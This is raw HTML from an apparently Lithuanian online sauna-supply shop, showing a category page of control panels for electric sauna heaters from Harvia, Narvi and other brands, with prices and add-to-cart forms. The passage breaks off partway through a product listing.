<li itemprop='name'  data-id="7738" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/tradicinės-pirties-įrengimas.html"  title="Tradicines pirties irengimas,pirties irengimas"   data-target="#">Tradicinės pirties įrengimas </a>

</li>
<li itemprop='name'  data-id="7739" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/infraraudonuju-pirties-irengimas.html"  title="Infraraudonuju pirties irengimas,infra pirciu iranga"   data-target="#">Infra pirties įrengimas </a>

</li>
<li itemprop='name'  data-id="7740" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/dumines-pirties-irengimas.html"  title="Dumines pirties irengimas,dumines pirtys,dumine pirtis"   data-target="#">Dūminės pirties įrengimas </a>

</li>
<li itemprop='name'  data-id="7741" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/surenkamos-pirtys-kainos.html"  title="Surenkamos pirtys kainos,surenkamos pirciu kabinos"   data-target="#">Surenkamos pirtys </a>

</li>
<li itemprop='name'  data-id="7742" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/lietuviskos-pirties-irengimas.html"  title="Lietuviškos pirties įrengimas"   data-target="#">Lietuviškos pirties įrengimas </a>

</li>
<li itemprop='name'  data-id="7743" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/mobilios-pirtys.html"  title="Mobilios pirtys,pirtys,mobili pirtis,pirties irengimas"   data-target="#">Mobilios pirtys </a>

</li>
</ul>
</div></div>
<div class="col-xs-6 mega-col-nav" data-width="6"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="7744" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/pirties-gultu-irengimas.html"  title="Pirties gultu irengimas,pirties irengimas,pirties gultai"   data-target="#">Pirties gultų įrengimas </a>

</li>
<li itemprop='name'  data-id="7745" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/pirties-statyba.html"  title="Pirties statyba,pirtys,pirciu statyba,pirties statymas"   data-target="#">Pirties statyba </a>

</li>
<li itemprop='name'  data-id="7746" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/pirciu-projektai.html"  title="Pirciu projektai,pirties planai,saunos projektai"   data-target="#">Pirčių projektai </a>

</li>
<li itemprop='name'  data-id="7747" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/pirties-statyba-ir-irengimas-savarankiskai.html"  title="Pirties statyba ir irengimas savarankiskai,pirties irengimas"   data-target="#">Pirties statyba savarankiškai </a>

</li>
<li itemprop='name'  data-id="7748" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/pirties-iranga.html"  title="Pirties iranga,pirties reikmenys,pirciu iranga"   data-target="#">Pirties įranga </a>

</li>
<li itemprop='name'  data-id="7749" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/pirties-mediena.html"  title="Pirties mediena,mediena pirtims,mediena,mediena pirciai"   data-target="#">Pirties mediena </a>

</li>
<li itemprop='name'  data-id="7750" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/turkiskos-pirties-irengimas.html"  title="Turkiskos pirties irengimas,garines saunos irengimas"   data-target="#">Turkiškos pirties įrengimas </a>

</li>
<li itemprop='name'  data-id="8223" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/modulines-pirtys.html"   data-target="#">Modulinės pirtys </a>

</li>
<li itemprop='name'  data-id="8224" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/karkasines-pirtys.html"   data-target="#">Karkasinės pirtys </a>

</li>
<li itemprop='name'  data-id="8225" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/medines-rastines-pirtys.html"   data-target="#">Medinės rąstinės pirtys </a>

</li>
<li itemprop='name'  data-id="8226" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/pirtys-su-terasa.html"   data-target="#">Pirtys su terasa </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega" data-id="871" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/lt/vartotojo-nustatymai.html"   data-target="#" data-toggle="dropdown">Nustatymai <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="7724" data-level="2">
<a itemprop='url' class=""  href="/lt/prisijungti-registruotis.html"   data-target="#">Prisijungti</a>

</li>
<li itemprop='name'  data-id="7725" data-level="2">
<a itemprop='url' class=""  href="/lt/registruotis.html"   data-target="#">Registruotis</a>

</li>
<li itemprop='name'  data-id="873" data-level="2">
<a itemprop='url' class=""  href="/lt/vartotojo-nustatymai/prekiu-krepselis.html"  title="Pirties reikmenys,pirties irengimas,pirciu projektai"   data-target="#">Prekių krepšelis </a>

</li>
<li itemprop='name'  data-id="7795" data-level="2">
<a itemprop='url' class=""  href="/lt/mano-saskaitos.html?view="   data-target="#">Mano sąskaitos</a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="874" data-level="1">
<a itemprop='url' class=""  href="/lt/kontaktai.html"   data-target="#">Kontaktai </a>

</li>
</ul>
</div>

				</div>
			</div>
		</div>
	</div>
</nav>
<!-- //MAIN NAVIGATION -->


  
	<!-- T3 FEATURES INTRO -->
	<div class="wrap t3-features-intro ">
		<div class="container">
			<div class="row">
				<div class="col-lg-offset-3 col-md-12 col-lg-9">
					
<ol class="breadcrumb ">
	<li class="active">Jūs esate čia: &#160;</li><li><a href="/lt/" class="pathway">Pradžia</a><span class="divider"><img src="/templates/ja_megastore/images/system/arrow.png" alt="" /></span></li><li><a href="/lt/pirties-reikmenys.html" class="pathway">Pirties reikmenys</a><span class="divider"><img src="/templates/ja_megastore/images/system/arrow.png" alt="" /></span></li><li><a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles.html" class="pathway">Elektrinės krosnelės</a><span class="divider"><img src="/templates/ja_megastore/images/system/arrow.png" alt="" /></span></li><li><span>Valdymo pultai</span></li></ol>

				</div>
			</div>
		</div>
	</div>
	<!-- //T3 FEATURES INTRO -->


  


  

<div id="t3-mainbody" class="container t3-mainbody">
	<div class="row">

		<!-- MAIN CONTENT -->
		<div id="t3-content" class="t3-content col-xs-12">
						<div id="system-message-container">
	</div>

									<div id="bd_results" role="region" aria-live="polite">
                <div id="cf_res_ajax_loader"></div>
                    <div class="category-view"> <div class="category_description">
	<p style="text-align: justify;"><strong>Valdymo pultai</strong> elektrinėms krosnelėms dažniausia yra papildomas įrenginys, tačiau jis suteikia daug privalumų naudojantis krosnele. Valdymo pultas gali būti vidinis (t.y. kabinamas pirties viduje) ir išorinis (kabinamas priešpirtyje). Valdymo pulto pagalba galite nustatyti norimą temperatūrą pirtyje, drėgmę, jei krosnelė kombinuota (su garo generatoriumi) - tai jo pagalba galima valdyti taip pat ir krosnelėje esantį garo generatorių. Valdymo pultas suteikia galimybę suvesti norimą pirties klimatą po kurio laiko mėgautis juo paruoštoje pirtyje. Tai paprasta ir patogu!</p>
<p>&nbsp;</p></div>

<div class="category-view ja-masonry-wrap isotope-layout">
  <div class="isotope grid clearfix grid-xs-1 grid-smx-2 grid-sm-3 grid-md-4 grid-lg-6">
    <div class="item grid-sizer"></div>
    <div class="item isotope-item">
      <div class="spacer item-inner">
        <a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/valdymo-pultai/harvia-valdymo-pultai.html" title="Harvia valdymai">
        <img src="/images/stories/virtuemart/category/resized/Harvia_valdymai_400x400.jpg" alt="Harvia_valdymai"  />        </a>
        <h2>
          <a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/valdymo-pultai/harvia-valdymo-pultai.html" title="Harvia valdymai">
          Harvia valdymai          </a>
        </h2>
      </div>
    </div>
	        <div class="item isotope-item">
      <div class="spacer item-inner">
        <a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/valdymo-pultai/saunum-valdymai.html" title="Saunum valdymai">
        <img src="/images/stories/virtuemart/category/resized/Saunum Leil valdymo pultas_400x400.jpg" alt="No image set "  />        </a>
        <h2>
          <a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/valdymo-pultai/saunum-valdymai.html" title="Saunum valdymai">
          Saunum valdymai          </a>
        </h2>
      </div>
    </div>
	        <div class="item isotope-item">
      <div class="spacer item-inner">
        <a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/valdymo-pultai/narvi-valdymo-pultai.html" title="Narvi valdymai">
        <img src="/images/stories/virtuemart/category/resized/Narvi_valdymai_400x400.jpg" alt="No image set "  />        </a>
        <h2>
          <a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/valdymo-pultai/narvi-valdymo-pultai.html" title="Narvi valdymai">
          Narvi valdymai          </a>
        </h2>
      </div>
    </div>
	        <div class="item isotope-item">
      <div class="spacer item-inner">
        <a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/valdymo-pultai/sawo-valdymo-pultai.html" title="Sawo valdymai">
        <img src="/images/stories/virtuemart/category/resized/Sawo_valdymai_400x400.jpg" alt="Sawo_valdymai"  />        </a>
        <h2>
          <a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/valdymo-pultai/sawo-valdymo-pultai.html" title="Sawo valdymai">
          Sawo valdymai          </a>
        </h2>
      </div>
    </div>
	        <div class="item isotope-item">
      <div class="spacer item-inner">
        <a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/valdymo-pultai/eos-valdymo-pultai.html" title="EOS valdymai">
        <img src="/images/stories/virtuemart/category/resized/Eos_valdymai_400x400.jpg" alt="No image set "  />        </a>
        <h2>
          <a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/valdymo-pultai/eos-valdymo-pultai.html" title="EOS valdymai">
          EOS valdymai          </a>
        </h2>
      </div>
    </div>
	        <div class="item isotope-item">
      <div class="spacer item-inner">
        <a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/valdymo-pultai/abatec-valdymai.html" title="Abatec valdymai">
        <img src="/images/stories/virtuemart/category/resized/Abatec_valdymai_400x400.jpg" alt="No image set "  />        </a>
        <h2>
          <a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/valdymo-pultai/abatec-valdymai.html" title="Abatec valdymai">
          Abatec valdymai          </a>
        </h2>
      </div>
    </div>
	        <div class="item isotope-item">
      <div class="spacer item-inner">
        <a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/valdymo-pultai/huum-valdymai.html" title="Huum valdymai">
        <img src="/images/stories/virtuemart/category/resized/Huum_valdymai_400x400.jpg" alt="Huum_valdymai"  />        </a>
        <h2>
          <a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/valdymo-pultai/huum-valdymai.html" title="Huum valdymai">
          Huum valdymai          </a>
        </h2>
      </div>
    </div>
	        <div class="item isotope-item">
      <div class="spacer item-inner">
        <a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/valdymo-pultai/saunos-pirties-valdymai.html" title="Kiti valdymai">
        <img src="/images/stories/virtuemart/category/resized/Pirties_saunos_valdymai_400x400.jpg" alt="Pirties_saunos_valdymai"  />        </a>
        <h2>
          <a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/valdymo-pultai/saunos-pirties-valdymai.html" title="Kiti valdymai">
          Kiti valdymai          </a>
        </h2>
      </div>
    </div>
	    </div></div><div class="browse-view">
	<h3></h3>

	<form action="/lt/pirties-reikmenys/pirties-elektrines-krosneles/valdymo-pultai.html" method="get">

		<!--BEGIN Search Box -->
		<div class="virtuemart_search">
						<br/>
						<input name="keyword" class="inputbox" type="text" size="20" value=""/>
			<input type="submit" value="Ieškoti parduotuvėje" class="button" onclick="this.form.keyword.focus();"/>
		</div>
		<input type="hidden" name="search" value="true"/>
		<input type="hidden" name="view" value="category"/>
		<input type="hidden" name="option" value="com_virtuemart"/>
		<input type="hidden" name="virtuemart_category_id" value="136"/>

	</form>
	<!-- End Search Box -->

<div class="orderby-displaynumber">
	<div class="floatleft vm-order-list">
		<div class="orderlistcontainer"><div class="title">Rūšiuoti pagal</div><div class="activeOrder"><a title="-/+" href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/valdymo-pultai/dirDesc.html?language=lt-LT&keyword=">Rikiavimas -/+</a></div><div class="orderlist"><div><a title="Prekės pavadinimas" href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/valdymo-pultai/by,product_name.html?language=lt-LT&keyword=">Prekės pavadinimas</a></div><div><a title="<b>Prekės kodas: </b>" href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/valdymo-pultai/by,product_sku.html?language=lt-LT&keyword="><b>Prekės kodas: </b></a></div><div><a title="Kategorija" href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/valdymo-pultai/by,category_name.html?language=lt-LT&keyword=">Kategorija</a></div><div><a title="Gamintojo pavadinimas" href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/valdymo-pultai/by,mf_name.html?language=lt-LT&keyword=">Gamintojo pavadinimas</a></div><div><a title="Prekės kaina" href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/valdymo-pultai/by,product_price.html?language=lt-LT&keyword=">Prekės kaina</a></div></div></div>		 <div class="orderlistcontainer"><div class="title">Gamintojas:</div><div class="activeOrder">Pasirinkite gamintoją</div><div class="orderlist"><div><a title="Abatec" href="/lt/pirties-reikmenys/manufacturer/abatec/elektrines-krosneles/valdymo-pultai.html?language=lt-LT&keyword=">Abatec</a></div><div><a title="Eos" href="/lt/pirties-reikmenys/manufacturer/eos/elektrines-krosneles/valdymo-pultai.html?language=lt-LT&keyword=">Eos</a></div><div><a title="Harvia" href="/lt/pirties-reikmenys/manufacturer/harvia/elektrines-krosneles/valdymo-pultai.html?language=lt-LT&keyword=">Harvia</a></div><div><a title="Helo" href="/lt/pirties-reikmenys/manufacturer/helo/elektrines-krosneles/valdymo-pultai.html?language=lt-LT&keyword=">Helo</a></div><div><a title="Huum" href="/lt/pirties-reikmenys/manufacturer/huum/elektrines-krosneles/valdymo-pultai.html?language=lt-LT&keyword=">Huum</a></div><div><a title="Lenkija" href="/lt/pirties-reikmenys/manufacturer/lenkija/elektrines-krosneles/valdymo-pultai.html?language=lt-LT&keyword=">Lenkija</a></div><div><a title="Narvi" href="/lt/pirties-reikmenys/manufacturer/narvi/elektrines-krosneles/valdymo-pultai.html?language=lt-LT&keyword=">Narvi</a></div><div><a title="Sawo" href="/lt/pirties-reikmenys/manufacturer/sawo/elektrines-krosneles/valdymo-pultai.html?language=lt-LT&keyword=">Sawo</a></div></div></div><div class="clear"></div>	</div>

	<div class="floatright display-number"><span class="hidden-sm hidden-xs">
Rezultatai 1 - 8 iš 83</span><select id="limit" name="limit" class="inputbox" size="1" onchange="window.top.location.href=this.options[this.selectedIndex].value">
	<option value="/lt/pirties-reikmenys/pirties-elektrines-krosneles/valdymo-pultai.html?limit=4">4</option>
	<option value="/lt/pirties-reikmenys/pirties-elektrines-krosneles/valdymo-pultai.html?limit=8" selected="selected">8</option>
	<option value="/lt/pirties-reikmenys/pirties-elektrines-krosneles/valdymo-pultai.html?limit=12">12</option>
	<option value="/lt/pirties-reikmenys/pirties-elektrines-krosneles/valdymo-pultai.html?limit=20">20</option>
	<option value="/lt/pirties-reikmenys/pirties-elektrines-krosneles/valdymo-pultai.html?limit=28">28</option>
	<option value="/lt/pirties-reikmenys/pirties-elektrines-krosneles/valdymo-pultai.html?limit=40">40</option>
</select>
</div>


	<div class="clear"></div>
</div> <!-- end of orderby-displaynumber -->

<h1>Valdymo pultai</h1>

	    <div class="row ja-masonry-wrap isotope-layout">
    <div class="loading_layer">
      <div id="loader"></div>
    </div>
    <div class="isotope grid clearfix grid-xs-1 grid-smx-2 grid-sm-2 grid-md-3 grid-lg-4">
    <div class="item grid-sizer"></div>
    
  	<div class="product vm-col vm-col-4 vertical-separator item isotope-item">
		<div class="spacer">
			<div class="vm-product-media-container">
			<div style="display:none;" id="615_bvmpb_com" class="product_badge"></div>
			
				<a title="Harvia C90 elektrinės krosnelės valdymo pultas" href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/valdymo-pultai/valdymo-pultas-harvia-c90-aprasymas.html">
					<img src="/images/stories/virtuemart/product/resized/Valdymo_pultas_Harvia_C90_400x400.jpg" alt="Valdymo_pultas_Harvia_C90" class="browseProductImage" />				</a>

        			</div>

			<div class="vm-product-descr-container-1">
				
			
		
				<h5><a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/valdymo-pultai/valdymo-pultas-harvia-c90-aprasymas.html" >Harvia C90 elektrinės krosnelės valdymo pultas</a></h5>
				
								<p class="product_s_desc">
					Elektroniniai universalūs valdymo pultai, montuojami už saunos patalpos ribų. Valdymo ...									</p>
					</div>



						<div class="vm3pr-2"> <div class="product-price" id="productPrice615" data-vm="product-prices">
	<span class="line-through" ></span><span class="RMABigFont" ><div class="PricesalesPrice vm-display vm-price-value"><span class="vm-price-desc">Kaina:</span><span class="PricesalesPrice">339,00 €</span></div></span></div>				<div class="clear"></div>
			</div>

      <div class="vm-product-rating-container">
              </div>
	  
	  
<div class="show-desc">

     
  			  			<div class="vm3pr-0"> 	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/lt/pirties-reikmenys/pirties-elektrines-krosneles/valdymo-pultai.html" autocomplete="off" >
			<div class="vm-customfields-wrap">
							</div>			
				
    <div class="addtocart-bar">
	            <!-- <label for="quantity615" class="quantity_box">Kiekis: </label> -->
            <span class="quantity-box">
				<input type="text" class="quantity-input js-recalculate" name="quantity[]"
                       data-errStr="You can buy this product only in multiples of %s pieces!"
                       value="1" data-init="1" data-step="1"  />
			</span>
			                <span class="quantity-controls js-recalculate">
				<input type="button" class="quantity-controls quantity-plus"/>
				<input type="button" class="quantity-controls quantity-minus"/>
			</span>
			<span class="addtocart-button">
				<input type="submit" name="addtocart" class="addtocart-button" value="Į krepšelį" title="Į krepšelį" />                </span>             <input type="hidden" name="virtuemart_product_id[]" value="615"/>
            <noscript><input type="hidden" name="task" value="add"/></noscript> 
    </div>			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="615"/>
			<input type="hidden" name="pname" value="Harvia C90 elektrinės krosnelės valdymo pultas"/>
			<input type="hidden" name="pid" value="615"/>
			<input type="hidden" name="Itemid" value="7912"/>		</form>

	</div>

  			</div>

  			
      

</div>

  

		</div>
	</div>

		<div class="product vm-col vm-col-4 vertical-separator item isotope-item">
		<div class="spacer">
			<div class="vm-product-media-container">
			<div style="display:none;" id="616_bvmpb_com" class="product_badge"></div>
			
				<a title="Valdymo pultas Harvia C150" href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/valdymo-pultai/valdymo-pultas-harvia-c150-aprasymas.html">
					<img src="/images/stories/virtuemart/product/resized/Valdymo_pultas_Harvia_C150_400x400.jpg" alt="Valdymo_pultas_Harvia_C150" class="browseProductImage" />				</a>

        			</div>

			<div class="vm-product-descr-container-1">
				
			
		
				<h5><a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/valdymo-pultai/valdymo-pultas-harvia-c150-aprasymas.html" >Valdymo pultas Harvia C150</a></h5>
				
								<p class="product_s_desc">
					Montuojamas pirties išorėje. Atsparus taškymui. Turi šviesos įjungimo išjungimu mygtuką. ...									</p>
					</div>



						<div class="vm3pr-2"> <div class="product-price" id="productPrice616" data-vm="product-prices">
	<span class="line-through" ></span><span class="RMABigFont" ><div class="PricesalesPrice vm-display vm-price-value"><span class="vm-price-desc">Kaina:</span><span class="PricesalesPrice">379,00 €</span></div></span></div>				<div class="clear"></div>
			</div>

      <div class="vm-product-rating-container">
              </div>
	  
	  
<div class="show-desc">

     
  			  			<div class="vm3pr-0"> 	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/lt/pirties-reikmenys/pirties-elektrines-krosneles/valdymo-pultai.html" autocomplete="off" >
			<div class="vm-customfields-wrap">
							</div>			
				
    <div class="addtocart-bar">
	            <!-- <label for="quantity616" class="quantity_box">Kiekis: </label> -->
            <span class="quantity-box">
				<input type="text" class="quantity-input js-recalculate" name="quantity[]"
                       data-errStr="You can buy this product only in multiples of %s pieces!"
                       value="1" data-init="1" data-step="1"  />
			</span>
			                <span class="quantity-controls js-recalculate">
				<input type="button" class="quantity-controls quantity-plus"/>
				<input type="button" class="quantity-controls quantity-minus"/>
			</span>
			<span class="addtocart-button">
				<input type="submit" name="addtocart" class="addtocart-button" value="Į krepšelį" title="Į krepšelį" />                </span>             <input type="hidden" name="virtuemart_product_id[]" value="616"/>
            <noscript><input type="hidden" name="task" value="add"/></noscript> 
    </div>			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="616"/>
			<input type="hidden" name="pname" value="Valdymo pultas Harvia C150"/>
			<input type="hidden" name="pid" value="616"/>
			<input type="hidden" name="Itemid" value="7912"/>		</form>

	</div>

  			</div>

  			
      

</div>

  

		</div>
	</div>

		<div class="product vm-col vm-col-4 vertical-separator item isotope-item">
		<div class="spacer">
			<div class="vm-product-media-container">
			<div style="display:none;" id="617_bvmpb_com" class="product_badge"></div>
			
				<a title="Harvia Xenio WiFi priedų rinkinys" href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/valdymo-pultai/harvia-xenio-wifi-priedu-rinkinys-aprasymas.html">
					<img src="/images/stories/virtuemart/product/resized/Harvia_Xenio_WiFi_rinkinys_400x400.jpg" alt="No image set " class="browseProductImage" />				</a>

        			</div>

			<div class="vm-product-descr-container-1">
				
			
		
				<h5><a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/valdymo-pultai/harvia-xenio-wifi-priedu-rinkinys-aprasymas.html" >Harvia Xenio WiFi priedų rinkinys</a></h5>
				
								<p class="product_s_desc">
					Harvia Xenio WiFi priedų rinkinys. Jį sudaro „Harvia Xenio WiFi“ valdymo pultas ir ...									</p>
					</div>



						<div class="vm3pr-2"> <div class="product-price" id="productPrice617" data-vm="product-prices">
	<span class="line-through" ></span><span class="RMABigFont" ><div class="PricesalesPrice vm-display vm-price-value"><span class="vm-price-desc">Kaina:</span><span class="PricesalesPrice">299,00 €</span></div></span></div>				<div class="clear"></div>
			</div>

      <div class="vm-product-rating-container">
              </div>
	  
	  
<div class="show-desc">

     
  			  			<div class="vm3pr-0"> 	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/lt/pirties-reikmenys/pirties-elektrines-krosneles/valdymo-pultai.html" autocomplete="off" >
			<div class="vm-customfields-wrap">
							</div>			
				
    <div class="addtocart-bar">
	            <!-- <label for="quantity617" class="quantity_box">Kiekis: </label> -->
            <span class="quantity-box">
				<input type="text" class="quantity-input js-recalculate" name="quantity[]"
                       data-errStr="You can buy this product only in multiples of %s pieces!"
                       value="1" data-init="1" data-step="1"  />
			</span>
			                <span class="quantity-controls js-recalculate">
				<input type="button" class="quantity-controls quantity-plus"/>
				<input type="button" class="quantity-controls quantity-minus"/>
			</span>
			<span class="addtocart-button">
				<input type="submit" name="addtocart" class="addtocart-button" value="Į krepšelį" title="Į krepšelį" />                </span>             <input type="hidden" name="virtuemart_product_id[]" value="617"/>
            <noscript><input type="hidden" name="task" value="add"/></noscript> 
    </div>			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="617"/>
			<input type="hidden" name="pname" value="Harvia Xenio WiFi priedų rinkinys"/>
			<input type="hidden" name="pid" value="617"/>
			<input type="hidden" name="Itemid" value="7912"/>		</form>

	</div>

  			</div>

  			
      

</div>

  

		</div>
	</div>

		<div class="product vm-col vm-col-4  item isotope-item">
		<div class="spacer">
			<div class="vm-product-media-container">
			<div style="display:none;" id="622_bvmpb_com" class="product_badge"></div>
			
				<a title="Valdymo pultas Narvi T-2003" href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/valdymo-pultai/valdymo-pultas-narvi-t-2003-aprasymas.html">
					<img src="/images/stories/virtuemart/product/resized/Valdymo_pultas_Narvi_T2003_400x400.jpg" alt="Valdymo_pultas_Narvi_T2003" class="browseProductImage" />				</a>

        			</div>

			<div class="vm-product-descr-container-1">
				
			
		
				<h5><a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/valdymo-pultai/valdymo-pultas-narvi-t-2003-aprasymas.html" >Valdymo pultas Narvi T-2003</a></h5>
				
								<p class="product_s_desc">
					Tai elektroninis universalus valdymo pultas, kuris montuojamas priešpirtyje. Komplekte ...									</p>
					</div>



						<div class="vm3pr-2"> <div class="product-price" id="productPrice622" data-vm="product-prices">
	<span class="line-through" ></span><span class="RMABigFont" ><div class="PricesalesPrice vm-display vm-price-value"><span class="vm-price-desc">Kaina:</span><span class="PricesalesPrice">479,00 €</span></div></span></div>				<div class="clear"></div>
			</div>

      <div class="vm-product-rating-container">
              </div>
	  
	  
<div class="show-desc">

     
  			  			<div class="vm3pr-0"> 	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/lt/pirties-reikmenys/pirties-elektrines-krosneles/valdymo-pultai.html" autocomplete="off" >
			<div class="vm-customfields-wrap">
							</div>			
				
    <div class="addtocart-bar">
	            <!-- <label for="quantity622" class="quantity_box">Kiekis: </label> -->
            <span class="quantity-box">
				<input type="text" class="quantity-input js-recalculate" name="quantity[]"
                       data-errStr="You can buy this product only in multiples of %s pieces!"
                       value="1" data-init="1" data-step="1"  />
			</span>
			                <span class="quantity-controls js-recalculate">
				<input type="button" class="quantity-controls quantity-plus"/>
				<input type="button" class="quantity-controls quantity-minus"/>
			</span>
			<span class="addtocart-button">
				<input type="submit" name="addtocart" class="addtocart-button" value="Į krepšelį" title="Į krepšelį" />                </span>             <input type="hidden" name="virtuemart_product_id[]" value="622"/>
            <noscript><input type="hidden" name="task" value="add"/></noscript> 
    </div>			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="622"/>
			<input type="hidden" name="pname" value="Valdymo pultas Narvi T-2003"/>
			<input type="hidden" name="pid" value="622"/>
			<input type="hidden" name="Itemid" value="7912"/>		</form>

	</div>

  			</div>

  			
      

</div>

  

		</div>
	</div>

	  
      			<div class="product vm-col vm-col-4 vertical-separator item isotope-item">
		<div class="spacer">
			<div class="vm-product-media-container">
			<div style="display:none;" id="623_bvmpb_com" class="product_badge"></div>
			
				<a title="Valdymo pultas Narvi B-2003" href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/valdymo-pultai/valdymo-pultas-narvi-b-2003-aprasymas.html">
					<img src="/images/stories/virtuemart/product/resized/Valdymo_pultas_Narvi_B2003_400x400.jpg" alt="Valdymo_pultas_Narvi_B2003" class="browseProductImage" />				</a>

        			</div>

			<div class="vm-product-descr-container-1">
				
			
		
				<h5><a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/valdymo-pultai/valdymo-pultas-narvi-b-2003-aprasymas.html" >Valdymo pultas Narvi B-2003</a></h5>
				
								<p class="product_s_desc">
					Tai elektroninis universalus valdymo pultas, kuris montuojamas priešpirtyje. Komplekte ...									</p>
					</div>



						<div class="vm3pr-2"> <div class="product-price" id="productPrice623" data-vm="product-prices">
	<span class="line-through" ></span><span class="RMABigFont" ><div class="PricesalesPrice vm-display vm-price-value"><span class="vm-price-desc">Kaina:</span><span class="PricesalesPrice">489,00 €</span></div></span></div>				<div class="clear"></div>
			</div>

      <div class="vm-product-rating-container">
              </div>
	  
	  
<div class="show-desc">

     
  			  			<div class="vm3pr-0"> 	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/lt/pirties-reikmenys/pirties-elektrines-krosneles/valdymo-pultai.html" autocomplete="off" >
			<div class="vm-customfields-wrap">
							</div>			
				
    <div class="addtocart-bar">
	            <!-- <label for="quantity623" class="quantity_box">Kiekis: </label> -->
            <span class="quantity-box">
				<input type="text" class="quantity-input js-recalculate" name="quantity[]"
                       data-errStr="You can buy this product only in multiples of %s pieces!"
                       value="1" data-init="1" data-step="1"  />
			</span>
			                <span class="quantity-controls js-recalculate">
				<input type="button" class="quantity-controls quantity-plus"/>
				<input type="button" class="quantity-controls quantity-minus"/>
			</span>
			<span class="addtocart-button">
				<input type="submit" name="addtocart" class="addtocart-button" value="Į krepšelį" title="Į krepšelį" />                </span>             <input type="hidden" name="virtuemart_product_id[]" value="623"/>
            <noscript><input type="hidden" name="task" value="add"/></noscript> 
    </div>			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="623"/>
			<input type="hidden" name="pname" value="Valdymo pultas Narvi B-2003"/>
			<input type="hidden" name="pid" value="623"/>
			<input type="hidden" name="Itemid" value="7912"/>		</form>

	</div>

  			</div>

  			
      

</div>

  

		</div>
	</div>

		<div class="product vm-col vm-col-4 vertical-separator item isotope-item">
		<div class="spacer">
			<div class="vm-product-media-container">
			<div style="display:none;" id="625_bvmpb_com" class="product_badge"></div>
			
				<a title="Harvia C105S pirties elektroninės krosnelės valdymo pultas" href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/valdymo-pultai/valdymo-pultas-harvia-c105s-aprasymas.html">
					<img src="/images/stories/virtuemart/product/resized/Valdymo_pultas_Harvia_C105S_400x400.jpg" alt="Valdymo_pultas_Harvia_C105S" class="browseProductImage" />				</a>

        			</div>

			<div class="vm-product-descr-container-1">
				
			
		
